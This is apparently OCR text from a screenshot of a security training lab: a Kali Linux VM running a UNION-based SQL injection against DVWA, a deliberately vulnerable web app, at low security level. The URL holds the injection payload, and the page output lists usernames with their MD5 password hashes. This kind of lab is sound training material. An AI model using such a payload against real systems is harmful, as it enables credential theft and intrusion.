 kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux kali dvwa
Applications Places Firefox ESR Feb 15 02:37
Kali Linux Problem loading page Damn Vulnerable Web Ap
Craw Security
192.168.1.105/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users--+&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
2024-02-15 16:07:25
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.